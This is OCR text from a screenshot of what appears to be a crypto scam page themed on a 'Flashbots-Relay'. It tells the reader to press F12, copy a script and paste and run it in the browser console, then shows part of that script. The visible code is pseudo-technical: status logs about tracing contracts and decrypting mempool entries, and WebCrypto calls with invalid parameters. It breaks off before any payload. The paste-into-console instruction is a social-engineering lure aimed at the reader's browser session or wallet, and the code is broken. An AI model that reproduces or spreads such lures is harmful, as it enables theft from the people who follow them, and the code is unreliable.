
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 1y8o6c3dmay

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Submit transactions se
quentially (Hash: 0x15a01bf7)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"RSASSA-PKCS1-v1_5",hash:"SHA-256"},t
rue,["encrypt"]);

  const session_key = await crypto.subtle.de
riveKey({name:"AES-CBC",salt:new Uint8Array
(15)}, k, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[TRACING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");
